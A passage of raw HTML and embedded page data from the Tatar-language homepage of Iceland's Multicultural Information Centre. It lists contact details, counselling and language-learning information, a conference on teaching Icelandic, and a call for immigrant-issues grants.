49.1111V49.6505H203.978V49.7011C203.978 50.7014 204.212 51.4993 204.68 52.095C205.149 52.6907 205.756 52.9885 206.503 52.9885C206.938 52.9885 207.311 52.8986 207.624 52.7188C207.936 52.5277 208.254 52.213 208.577 51.7747ZM206.102 46.5655C205.578 46.5655 205.126 46.779 204.747 47.2061C204.368 47.6219 204.128 48.1895 204.028 48.9088H207.757C207.746 48.122 207.601 47.5376 207.323 47.1555C207.055 46.7621 206.648 46.5655 206.102 46.5655Z" fill="black"></path><path d="M214.129 53.1065V53.8314H210.517V53.1065C211.007 53.1065 211.308 53.0896 211.42 53.0559C211.542 53.0222 211.604 52.9323 211.604 52.7862V47.695C211.604 47.5489 211.581 47.4421 211.537 47.3747C211.503 47.3072 211.398 47.2342 211.219 47.1555L210.45 46.8015V46.4306L212.808 45.7394H213.042V47.2398C213.365 46.8127 213.778 46.4587 214.28 46.1777C214.792 45.8855 215.288 45.7394 215.768 45.7394C216.481 45.7394 217.033 45.9923 217.424 46.498C217.825 46.9925 218.026 47.6781 218.026 48.5547V52.7862C218.026 52.9323 218.081 53.0222 218.193 53.0559C218.315 53.0896 218.622 53.1065 219.113 53.1065V53.8314H215.5V53.1065C215.991 53.1065 216.292 53.0896 216.403 53.0559C216.526 53.0222 216.587 52.9323 216.587 52.7862V48.6896C216.587 48.0827 216.459 47.6219 216.203 47.3072C215.946 46.9925 215.567 46.8352 215.066 46.8352C214.72 46.8352 214.363 46.9251 213.995 47.1049C213.638 47.2847 213.321 47.5264 213.042 47.8298V52.7862C213.042 52.9323 213.098 53.0222 213.209 53.0559C213.332 53.0896 213.638 53.1065 214.129 53.1065Z" fill="black"></path><path d="M225.233 52.1456L225.668 52.685C225.367 53.1009 224.988 53.4268 224.531 53.6628C224.085 53.8876 223.611 54 223.109 54C222.496 54 221.989 53.8202 221.588 53.4605C221.197 53.1009 221.002 52.6457 221.002 52.095V46.734H219.932V45.908H221.002V43.885L222.441 43.4635V45.908H224.932V46.734H222.441V51.6904C222.441 52.1175 222.546 52.4434 222.758 52.6682C222.97 52.8817 223.282 52.9885 223.695 52.9885C223.962 52.9885 224.219 52.9211 224.464 52.7862C224.72 52.6513 224.977 52.4378 225.233 52.1456Z" fill="black"></path><path d="M229.598 53.0896C229.698 53.1009 229.815 53.1065 229.949 53.1065C230.094 53.1065 230.278 53.1065 230.501 53.1065V53.8314H226.387V53.1065C226.878 53.1065 227.179 53.0896 227.29 53.0559C227.413 53.0222 227.474 52.9323 227.474 52.7862V47.695C227.474 47.5489 227.452 47.4421 227.407 47.3747C227.374 47.3072 227.268 47.2342 227.09 47.1555L226.32 46.8015V46.4306L228.678 45.7394H228.912V47.9816C229.303 47.3185 229.721 46.779 230.167 46.3632C230.613 45.9473 231.025 45.7394 231.404 45.7394C231.739 45.7394 232.006 45.8349 232.207 46.026C232.408 46.217 232.508 46.4587 232.508 46.7509C232.508 47.0319 232.424 47.2566 232.257 47.4252C232.09 47.5826 231.872 47.6613 231.605 47.6613C231.516 47.6613 231.432 47.6444 231.354 47.6107C231.276 47.577 231.165 47.5039 231.02 47.3915C230.897 47.3016 230.802 47.2454 230.735 47.2229C230.68 47.1892 230.618 47.1724 230.551 47.1724C230.351 47.1836 230.1 47.3353 229.799 47.6275C229.498 47.9197 229.202 48.285 228.912 48.7233V52.7525C228.912 52.8873 228.957 52.9773 229.046 53.0222C229.135 53.0559 229.319 53.0784 229.598 53.0896Z" fill="black"></path><path d="M239.381 51.7747L240 52.213C239.732 52.7637 239.326 53.202 238.779 53.528C238.233 53.8427 237.636 54 236.99 54C235.964 54 235.1 53.6235 234.398 52.8705C233.706 52.1062 233.361 51.1341 233.361 49.954C233.361 49.4145 233.444 48.8975 233.612 48.403C233.779 47.9085 234.019 47.4702 234.331 47.0881C234.665 46.661 235.061 46.3294 235.518 46.0934C235.986 45.8574 236.471 45.7394 236.973 45.7394C237.91 45.7394 238.64 46.0428 239.164 46.6497C239.699 47.2566 239.967 48.0771 239.967 49.1111V49.6505H234.782V49.7011C234.782 50.7014 235.016 51.4993 235.485 52.095C235.953 52.6907 236.561 52.9885 237.308 52.9885C237.742 52.9885 238.116 52.8986 238.428 52.7188C238.74 52.5277 239.058 52.213 239.381 51.7747ZM236.906 46.5655C236.382 46.5655 235.931 46.779 235.552 47.2061C235.173 47.6219 234.933 48.1895 234.832 48.9088H238.562C238.551 48.122 238.406 47.5376 238.127 47.1555C237.859 46.7621 237.452 46.5655 236.906 46.5655Z" fill="black"></path></svg><span style="border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px">Күпмилләтле мәгълүмат үзәге<!-- --> – <!-- -->Өй</span></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw"> <!-- -->Адрес</span><a class="Label_label__QiInX" target="_blank" href="https://www.google.com/maps/place/Vinnum%C3%A1lastofnun/@64.1316668,-21.8759952,17z/data=!3m1!4b1!4m6!3m5!1s0x48d674b08c7b0aa5:0xf0a8f065d56e6261!8m2!3d64.1316668!4d-21.8734203!16s%2Fg%2F11c2pngc8p?entry=ttu">Grensásvegur 9, 108 Reykjavík</a></li><li><span class="Label_label__QiInX Label_bold__sXySw">Кабул итү сәгатьләре</span><span class="Label_label__QiInX">09:00 – 11:00 Monday – Thursday</span></li></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw">Телефон</span><a class="Label_label__QiInX" href="tel:+354 450-3090">(+354) <!-- -->450-3090</a></li><li><span class="Label_label__QiInX Label_bold__sXySw">Телефон сәгатьләре</span><span class="Label_label__QiInX">13:00 – 15:00 Monday – Thursday</span></li></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw">Электрон почта</span><span class="Label_label__QiInX AppFooter_singleLine__mPtrZ"><a href="mailto:mcc@vmst.is">mcc@vmst.is</a></span></li><li><span class="Label_label__QiInX Label_bold__sXySw">Идентификацион номер</span><span class="Label_label__QiInX">700594-2039</span></li></ul><ul><li><div><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/tt/about-us"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span>Безнең турында</a><a class="Label_label__QiInX Button_btn__ezurx undefined" target="_blank" href="https://www.facebook.com/MulitculturalCentre"><span class="Button_icon__OsCDk" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M20.0147 2H3.05184C2.4711 2 2 2.47111 2 3.05184V20.0148C2 20.5964 2.4711 21.0667 3.05184 21.0667H12.1831V13.6831H9.69732V10.8064H12.1831V8.68128C12.1831 6.21929 13.6878 4.87986 15.8844 4.87986C16.937 4.87986 17.8419 4.95692 18.1057 4.99188V7.56588H16.5795C15.3879 7.56588 15.1559 8.13867 15.1559 8.97284V10.8088H18.0032L17.6338 13.6926H15.1559V21.0667H20.0139C20.5962 21.0667 21.0665 20.5964 21.0665 20.0148V3.05184C21.0665 2.47111 20.5962 2 20.0147 2Z" fill="currentColor"></path></svg></span>Facebook</a></div></li></ul></div><div class="Layout_grid__WYoRv AppFooter_privercyPolicy__g8U1e"><ul><a href="https://island.is/en/o/directorate-of-labour" target="_blank"><svg width="71" height="66" viewBox="0 0 71 66" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1210_1138)"><path d="M35.3872 24.7995C37.1108 22.1121 48.4429 7.08943 65.5924 0.164185C43.9811 6.48402 35.9345 15.4397 35.9345 15.4397L35.7169 15.6071L35.3872 24.7978V24.7995Z" fill="#29836B"></path><path d="M35.2095 46.5269C32.7322 41.054 26.1627 17.8115 2.83423 0L2.97826 0.0611857L4.4954 0.714906C21.52 7.94448 33.5516 22.4906 35.3872 24.7995L35.2095 46.5269Z" fill="#29836B"></path><path d="M2.49498 56.8335L0.398503 52.383C0.284878 52.1479 0.16005 51.974 -0.00158691 51.8018H2.19891C2.18931 51.8646 2.1797 51.9113 2.1797 51.9901C2.1797 52.1785 2.30293 52.4152 2.44536 52.7292L3.81687 55.7482L5.18838 52.6342C5.34042 52.2961 5.40763 52.1238 5.40763 51.966C5.40763 51.9032 5.38843 51.8565 5.36922 51.8018H6.5983C6.39826 51.9982 6.25582 52.2107 6.11179 52.5167L4.12094 56.8335H2.49338H2.49498Z" fill="#3F4239"></path><path d="M10.5032 51.8C10.4088 52.0351 10.3896 52.2477 10.3896 52.4763V56.1555C10.3896 56.3841 10.4088 56.5967 10.5032 56.8318H8.48352C8.57954 56.5967 8.59715 56.3841 8.59715 56.1555V52.4763C8.59715 52.2477 8.57794 52.0351 8.48352 51.8H10.5032Z" fill="#3F4239"></path><path d="M16.991 56.8335L13.8671 52.7598H13.8479V56.1572C13.8479 56.3858 13.8671 56.5984 13.9632 56.8335H12.9149C13.0093 56.5984 13.0285 56.3858 13.0285 56.1572V52.478C13.0285 52.2494 13.0093 52.0368 12.9149 51.8018H15.1522L18.2201 55.7965H18.2393V52.478C18.2393 52.2494 18.2201 52.0368 18.1257 51.8018H19.1739C19.0795 52.0368 19.0603 52.2494 19.0603 52.478V56.8351H16.9942L16.991 56.8335Z" fill="#3F4239"></path><path d="M25.4857 56.8335L22.3618 52.7598H22.3426V56.1572C22.3426 56.3858 22.3618 56.5984 22.4563 56.8335H21.408C21.5024 56.5984 21.5216 56.3858 21.5216 56.1572V52.478C21.5216 52.2494 21.5024 52.0368 21.408 51.8018H23.6469L26.7132 55.7965H26.7324V52.478C26.7324 52.2494 26.7132 52.0368 26.6188 51.8018H27.667C27.5726 52.0368 27.5534 52.2494 27.5534 52.478V56.8351H25.4857V56.8335Z" fill="#3F4239"></path><path d="M31.884 51.8C31.7896 52.0351 31.7704 52.2477 31.7704 52.4763V55.9752C31.7704 56.1169 31.8552 56.1877 32.0456 56.1877H34.8079C34.9983 56.1877 35.0847 56.1169 35.0847 55.9752V52.4763C35.0847 52.2477 35.0655 52.0351 34.9711 51.8H36.0193C35.9249 52.0351 35.9057 52.2477 35.9057 52.4763V55.9671C35.9057 56.455 35.4112 56.8318 34.8015 56.8318H31.087C30.4773 56.8318 29.9828 56.455 29.9828 55.9671V52.4763C29.9828 52.2477 29.9636 52.0351 29.8691 51.8H31.8888H31.884Z" fill="#3F4239"></path><path d="M42.3583 55.4567L44.1299 51.8H46.4057C46.3112 52.0351 46.2904 52.2477 46.2904 52.4763V56.1555C46.2904 56.3841 46.3096 56.5967 46.4057 56.8318H44.4436C44.5396 56.5967 44.5572 56.3841 44.5572 56.1555V52.523H44.538L42.4528 56.8334H41.2141L39.1672 52.523H39.148V56.1555C39.148 56.3841 39.1672 56.5967 39.2616 56.8318H38.2134C38.3094 56.5967 38.327 56.3841 38.327 56.1555V52.4763C38.327 52.2477 38.3078 52.0351 38.2134 51.8H40.614L42.3567 55.4567H42.3583Z" fill="#3F4239"></path><path d="M50.9955 51.565L51.8821 50.417H53.34L51.9397 51.565H50.9971H50.9955ZM49.8432 55.402L49.4527 56.1572C49.3583 56.3456 49.2911 56.5742 49.2911 56.8334H48.1196C48.3485 56.5742 48.5293 56.3069 48.7678 55.8657L50.797 52.1302L50.5394 51.8001H52.5302L54.7771 55.8818C55.0348 56.3536 55.2156 56.6756 55.4253 56.8334H53.1768C53.1864 56.8012 53.196 56.7626 53.196 56.7159C53.196 56.5597 53.1192 56.3391 52.9383 56.001L52.615 55.402H49.8432ZM52.2614 54.7563L51.2227 52.8531L50.2033 54.7563H52.2614Z" fill="#3F4239"></path><path d="M59.0229 51.8C58.9269 52.0351 58.9093 52.2477 58.9093 52.4763V56.1877H61.2138C61.4794 56.1877 61.8699 56.1716 62.1564 56.0702L62.0044 56.8334H57.0032C57.0977 56.5983 57.1169 56.3858 57.1169 56.1571V52.4779C57.1169 52.2493 57.0977 52.0367 57.0032 51.8017H59.0229V51.8Z" fill="#3F4239"></path><path d="M65.418 55.402L65.0275 56.1571C64.9314 56.3455 64.8658 56.5741 64.8658 56.8334H63.6944C63.9232 56.5741 64.1041 56.3069 64.3425 55.8657L66.3718 52.1301L66.1141 51.8H68.105L70.3519 55.8818C70.6095 56.3536 70.7904 56.6756 71 56.8334H68.7515C68.7611 56.8012 68.7707 56.7625 68.7707 56.7158C68.7707 56.5596 68.6939 56.3391 68.513 56.0009L68.1898 55.402H65.418ZM67.8377 54.7563L66.7991 52.8531L65.7796 54.7563H67.8361H67.8377Z" fill="#3F4239"></path><path d="M13.8207 64.9775C13.8207 65.6779 13.3918 66 12.6012 66H8.44831L8.29627 65.2368C8.58114 65.3398 8.97322 65.3543 9.23888 65.3543H11.7434C12.0011 65.3543 12.0859 65.2835 12.0859 65.0564V64.3963C12.0859 64.1676 11.9995 64.0984 11.7434 64.0984H9.46774C8.67716 64.0984 8.24826 63.7764 8.24826 63.0759V61.9907C8.24826 61.2903 8.67716 60.9683 9.46774 60.9683H13.6303L13.7823 61.7315C13.4958 61.6284 13.1054 61.6139 12.8397 61.6139H10.3255C10.0679 61.6139 9.98305 61.6848 9.98305 61.9134V62.4013C9.98305 62.6299 10.0695 62.7008 10.3255 62.7008H12.6012C13.3918 62.7008 13.8207 63.0228 13.8207 63.7232V64.9808V64.9775Z" fill="#3F4239"></path><path d="M21.0864 60.9667L21.2384 61.7299C20.9519 61.6268 20.5614 61.6123 20.2958 61.6123H19.3612V65.3237C19.3612 65.5508 19.3804 65.7633 19.4748 66H17.4551C17.5512 65.7649 17.5688 65.5524 17.5688 65.3237V61.6123H16.6358C16.3685 61.6123 15.978 61.6284 15.6931 61.7299L15.8452 60.9667H21.0832H21.0864Z" fill="#3F4239"></path><path d="M24.3671 66C23.5765 66 23.1476 65.678 23.1476 64.9776V61.9891C23.1476 61.2887 23.5765 60.9667 24.3671 60.9667H27.9679C28.7585 60.9667 29.1874 61.2887 29.1874 61.9891V64.9776C29.1874 65.678 28.7585 66 27.9679 66H24.3671ZM27.0525 65.3543C27.3102 65.3543 27.395 65.2835 27.395 65.0565V61.9102C27.395 61.6816 27.3086 61.6107 27.0525 61.6107H25.2809C25.0232 61.6107 24.9384 61.6816 24.9384 61.9102V65.0565C24.9384 65.2851 25.0248 65.3543 25.2809 65.3543H27.0525Z" fill="#3F4239"></path><path d="M32.2601 66C32.3561 65.7649 32.3737 65.5524 32.3737 65.3237V61.6429C32.3737 61.4143 32.3545 61.2034 32.2601 60.9667H37.2612L37.4132 61.7299C37.1268 61.6268 36.7363 61.6123 36.4706 61.6123H34.1661V63.1388H36.1762C36.4434 63.1388 36.8339 63.1227 37.1188 63.0212V63.902C36.8323 63.8005 36.4418 63.7844 36.1762 63.7844H34.1661V65.3253C34.1661 65.5524 34.1853 65.7649 34.2797 66.0016H32.2601V66Z" fill="#3F4239"></path><path d="M43.373 66L40.2491 61.9263H40.2299V65.3237C40.2299 65.5508 40.2491 65.7633 40.3435 66H39.2953C39.3913 65.7649 39.4089 65.5524 39.4089 65.3237V61.6429C39.4089 61.4143 39.3897 61.2034 39.2953 60.9667H41.5342L44.6005 64.9615H44.6197V61.6429C44.6197 61.4143 44.6005 61.2034 44.506 60.9667H45.5543C45.4582 61.2034 45.4406 61.4143 45.4406 61.6429V66H43.3746H43.373Z" fill="#3F4239"></path><path d="M49.9617 60.9667C49.8656 61.2034 49.848 61.4143 49.848 61.6429V65.1418C49.848 65.2835 49.9329 65.3543 50.1249 65.3543H52.8871C53.0776 65.3543 53.1624 65.2835 53.1624 65.1418V61.6429C53.1624 61.4143 53.1432 61.2034 53.0488 60.9667H54.097C54.001 61.2034 53.9834 61.4143 53.9834 61.6429V65.1337C53.9834 65.6216 53.4889 65.9984 52.8791 65.9984H49.1647C48.5549 65.9984 48.0604 65.6216 48.0604 65.1337V61.6429C48.0604 61.4143 48.0412 61.2034 47.9468 60.9667H49.9665H49.9617Z" fill="#3F4239"></path><path d="M60.5608 66L57.4369 61.9263H57.4177V65.3237C57.4177 65.5508 57.4369 65.7633 57.5314 66H56.4831C56.5791 65.7649 56.5983 65.5524 56.5983 65.3237V61.6429C56.5983 61.4143 56.5791 61.2034 56.4831 60.9667H58.722L61.7883 64.9615H61.8075V61.6429C61.8075 61.4143 61.7883 61.2034 61.6939 60.9667H62.7421C62.6461 61.2034 62.6285 61.4143 62.6285 61.6429V66H60.5624H60.5608Z" fill="#3F4239"></path></g><defs><clipPath id="clip0_1210_1138"><rect width="71" height="66" fill="white"></rect></clipPath></defs></svg></a></ul><ul><a class="Label_label__QiInX AppFooter_privacyNotice__6l8f2" href="/tt/privacy-notice">Хосусыйлык турында хәбәр</a></ul></div></div></footer><div class="JumpToTop_container__uk_Ah"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh Button_xlarge__sBYOq JumpToTop_button__3JChX JumpToTop_hide__2PoAm" aria-label="Back to top" style="height:56px;width:56px"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></button></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"page":{"id":5051,"title":"Өй","translations":[{"uri":"/is/","lang":"is","__typename":"WpItemTranslation"}],"fields":{"contentFinderDefaultResults":[{"id":5074,"title":"Исландиядә яшәү","uri":"/living-in-iceland","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5076,"title":"Исландиягә күчү","uri":"/moving-to-iceland","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5684,"title":"Консультация","uri":"/counselling","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":7496,"title":"Сораулар","uri":"/faqs","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5145,"title":"Ресурслар","uri":"/resources","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5054,"title":"Яңалыклар архивы","uri":"/news","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5056,"title":"Вакыйгалар","uri":"/events","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":7446,"title":"Басылган материал","uri":"/resources/toolbox/published-material","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"}],"footerBanner":{"title":"Инглиз телендә яңалыклар RÚV","description":"Инглиз телендә яңалыклар Исландия Милли Трансляция Хезмәте - RÚV","url":"https://www.ruv.is/english","buttonText":"Инглиз телендә яңалыклар карагыз","urlType":"external","image":{"id":7687,"url":"2023/03/ruv-banner-aspect-ratio-1200-1200.jpg","__typename":"WpItemImage"},"__typename":"WpItemFieldsPageHomeFooterBanner"},"tagline":"{{}}","taglineScrollingWords":["Сез Исландиядә яңамы?","Сез Исландиягә күченәсезме?","Сез иммигрантларга булышасызмы?"],"taglineAria":"Без килүчеләргә, мигрантларга, качакларга һәм сыену эзләүчеләргә нокталарны тоташтырырга булышабыз","intro":"Безнең максат - һәрбер кешегә Исландия җәмгыятенең актив әгъзасы булырга мөмкинлек бирү, чыгышына яки кайдан булуына карамастан.","dotGridImages":[{"url":"2022/11/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-1000-1000-1.jpg","__typename":"WpItemImage"},{"url":"2022/11/attractive-g9daad0c04_1920-aspect-ratio-1000-1000.jpg","__typename":"WpItemImage"},{"url":"2022/11/people-gd67270155_1920-aspect-ratio-1000-1000.jpg","__typename":"WpItemImage"},{"url":"2022/11/family-g313c281b8_1920-aspect-ratio-1000-1000-2.jpg","__typename":"WpItemImage"}],"showLocationFilter":false,"contentCards":[{"id":10153,"title":"Communityәмгыять - Исландия ачкычы: Исланд телен икенче тел буларак укыту конференциясе","type":"events","uri":"/events/community-is-the-key-to-icelandic-conference-on-teaching-icelandic-as-a-second-language","fields":{"blocks":[{"__typename":"WpItemBlockTitle"},{"content":"\u003cp\u003eАлдагы кызыклы конференция, җәмгыятьнең, иммигрантларның, югары белем бирүчеләрнең һәм югары уку йортларының Исланд телен икенче тел буларак укыту, консультация форумының мөһимлеге турындагы чакыруларына җавап бирү максатыннан. Конференция Акурейри университетында \u003csup\u003e19\u003c/sup\u003e һәм 20 \u003csup\u003eсентябрьдә\u003c/sup\u003e - Исландиядә узачак.\u003c/p\u003e\u003cp\u003e \u003ca href=\"https://www.visitakureyri.is/en/whats-on/samfelagid-er-lykill-ad-islensku\"\u003eМонда\u003c/a\u003e күбрәк мәгълүмат һәм \u003ca href=\"https://www.unak.is/is/samfelagid/vidburdir/samfelagid-lykill-ad-islensku\"\u003eмонда теркәлү.\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\n","__typename":"WpItemBlockText"},{"__typename":"WpItemBlockLinks"}],"__typename":"WpItemFieldsEvents"},"__typename":"WpItem"},{"id":5684,"title":"Консультация","type":"page","uri":"/counselling","fields":{"intro":"\u003cp\u003eИсландиядә яңамы, әллә әле дә җайлашып киләсезме? Соравыгыз бармы яки ярдәм кирәкме?\u003c/p\u003e\u003cp\u003e Без сезгә ярдәм итәргә әзербез. Безгә шалтыратыгыз, чатта сөйләшегез яки электрон почта аша хәбәр җибәрегез!\u003c/p\u003e\u003cp\u003e Без инглиз, поляк, украин, испан, гарәп, итальян, рус, француз, алман һәм исланд телләрендә сөйләшәбез.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":5509,"title":"Исландия телен өйрәнү","type":"page","uri":"/living-in-iceland/education/learning-icelandic","fields":{"intro":"\u003cp\u003eИсландия телен өйрәнү сезгә җәмгыятькә интеграцияләнергә ярдәм итә һәм эшкә урнашу мөмкинлеген арттыра.\u003c/p\u003e\u003cp\u003e Исландиядә яшәүчеләрнең күбесе Исландия дәресләрен финанслау өчен ярдәм күрсәтергә хокуклы, мәсәлән, профсоюз пособиеләре, эшсезлек яки социаль ташламалар аша.\u003c/p\u003e\u003cp\u003e Әгәр дә сез эшкә урнашмыйсыз икән, зинһар өчен, социаль хезмәткә яки Хезмәт дирекциясенә мөрәҗәгать итегез, сез Исландия дәресләренә ничек язылырга мөмкинлеген белерсез.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":7446,"title":"Басылган материал","type":"page","uri":"/resources/toolbox/published-material","fields":{"intro":"\u003cp\u003eМонда сез күп культуралы мәгълүмат үзәгеннән төрле төр материал таба аласыз. Бу бүлекнең нәрсә тәкъдим итүен күрү өчен эчтәлек таблицасын кулланыгыз.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":5276,"title":"Безнең турында","type":"page","uri":"/about-us","fields":{"intro":"\u003cp\u003eКүпмилләтле мәгълүмат үзәгенең максаты - һәрбер кешегә Исландия җәмгыятенең актив әгъзасы булырга мөмкинлек бирү, чыгышына яки кайдан булуына карамастан.\u003c/p\u003e\u003cp\u003e Бу веб-сайт көндәлек тормышның күп өлкәләре, Исландиядә идарә итү, Исландиягә күченү һәм башкалар турында мәгълүмат бирә.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":9549,"title":"Иммигрантлар өчен үсеш фондыннан грантлар","type":"news","uri":"/news/grants-from-the-development-fund-for-immigrant-issues","fields":{"blocks":[{"content":"\u003cp\u003e\u003ca href=\"https://www.government.is/ministries/ministry-of-social-affairs-and-labour/\" target=\"_blank\" rel=\"noopener\"\u003eСоциаль эшләр һәм хезмәт министрлыгы\u003c/a\u003e һәм Иммигрантлар Советы Иммигрантлар проблемаларын үстерү фонды грантларына гаризалар чакыра.\u003c/p\u003e\u003cp\u003e Фондның максаты - иммигрантлар һәм Исландия җәмгыятенең үзара интеграцияләнүен җиңеләйтү максатыннан, иммиграция проблемалары өлкәсендә тикшеренүләр һәм үсеш проектларын көчәйтү.\u003c/p\u003e\u003cp\u003e Грантлар түбәндәге проектлар өчен биреләчәк:\u003c/p\u003e\u003cul\u003e\u003cli\u003e Тискәре карашка, нәфрәт сүзенә, көч куллануга һәм күп дискриминациягә каршы эш.\u003c/li\u003e\u003cli\u003e Социаль чараларда тел кулланып тел өйрәнүне хуплагыз. 16+ яшьләр яки олылар өчен проектларга аеруча басым ясала.\u003c/li\u003e\u003cli\u003e Иммигрантларның һәм кабул итүче җәмгыятьләрнең иҗтимагый проектларда һәм сәясәттә демократик катнашуын пропагандалау кебек уртак проектларда тигез катнашуы.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e Иммигрант берләшмәләре һәм кызыксыну төркемнәре гариза бирергә аеруча өндәп торалар.\u003c/p\u003e\n","__typename":"WpItemBlockText"},{"__typename":"WpItemBlockCardCta"},{"content":"\u003cp\u003e\u003cstrong\u003eЗаявкалар 2024 елның 1 декабренә кадәр бирелергә мөмкин.\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e Заявкалар электрон формада \u003ca href=\"https://minarsidur.stjr.is/web/index.html\" target=\"_blank\" rel=\"noopener\"\u003eИсландия Хөкүмәтләренең гариза сайты аша бирелергә тиеш.\u003c/a\u003e\u003c/p\u003e\u003cp\u003e Күбрәк мәгълүмат алу өчен, Социаль мәсьәләләр һәм хезмәт министрлыгына 545-8100 телефоны аша яки frn@frn.is электрон почтасы аша мөрәҗәгать итегез.\u003c/p\u003e\u003cp\u003e Төгәлрәк мәгълүмат өчен \u003ca href=\"https://www.government.is/news/article/2024/11/01/Call-for-Applications-for-grants-from-the-Development-Fund-for-Immigrant-Issues/\" target=\"_blank\" rel=\"noopener\"\u003eминистрлыкның пресс-релизын карагыз\u003c/a\u003e .\u003c/p\u003e\n","__typename":"WpItemBlockText"}],"__typename":"WpItemFieldsNews"},"__typename":"WpItem"}],"contentFinderDefaults":{"primaryCard":{"title":"Сезгә ярдәм кирәкме?","cta":"Консультация хезмәте","intro":"Сез монда яңамы, әллә һаман көйлисезме?\r\nСез җавап эзлисезме, ярдәм кирәкме?\r\nБез монда булышырга. Безгә шалтыратыгыз, чатта яки электрон почта аша хәбәр итегез!","image":{"url":"2022/10/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/counselling","title":"Консультация","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Күпмилләтле мәгълүмат үзәге турында","page":{"title":"Безнең турында","uri":"/about-us","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemFieldsPageHomeContentFinderDefaults"},"ogSettings":{"title":"","description":"Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland.","image":null,"__typename":"WpItemOgSettings"},"__typename":"WpItemFieldsPageHome"},"navigation":[{"id":5074,"title":"Исландиядә яшәү","uri":"/living-in-iceland","__typename":"WpItem"},{"id":5076,"title":"Исландиягә күчү","uri":"/moving-to-iceland","__typename":"WpItem"},{"id":5684,"title":"Консультация","uri":"/counselling","__typename":"WpItem"},{"id":7496,"title":"Сораулар","uri":"/faqs","__typename":"WpItem"},{"id":5145,"title":"Ресурслар","uri":"/resources","__typename":"WpItem"}],"__typename":"WpItem","breadcrumbs":[{"id":5051,"title":"Өй","url":"/","__typename":"WpItemBreadcrumb"}]},"tags":[{"id":100,"title":"Исландиядә яшәү","fields":{"label":"Исландиядә яшәү турында мәгълүмат телим","primaryCard":{"title":"Исландиядә яшәү","cta":"Исландиядә яшәү турында","intro":"Без Исландиядә яшәүчеләр өчен бик күп практик мәгълүмат бирәбез, гаилә тормышы, сәламәтлек саклау, торак, эш белән тәэмин итү һәм башкалар турында.","image":{"url":"2022/11/iceland-gb6a68dc10_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland","title":"Исландиядә яшәү","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Эш рөхсәте алу","page":{"title":"Эш рөхсәте","uri":"/living-in-iceland/employment/work-permits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":194,"title":"ID номерлары","fields":{"label":"Миңа ID номеры кирәк (кеннитала)","primaryCard":{"title":"ID номерлары (кеннитала)","cta":"ID номерлары турында","intro":"Исландиядә яшәүче һәр кеше Исландия Реестрында теркәлгән һәм шәхси идентификатор булган шәхси таныклык номеры (кеннитала) бар.\r\n","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","title":"ID номерлары","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Исландиядә яшәү турында","page":{"title":"Исландиядә яшәү","uri":"/living-in-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":110,"title":"0-5 яшьтәге балалар","fields":{"label":"Минем 0-5 яшьлек балаларым бар","primaryCard":{"title":"Мәктәпкәчә яшьтәге балалар","cta":"Мәктәпкәчә яшьтәге балалар турында","intro":"Ата-аналар балаларын мәктәпкәчә яшьтәге 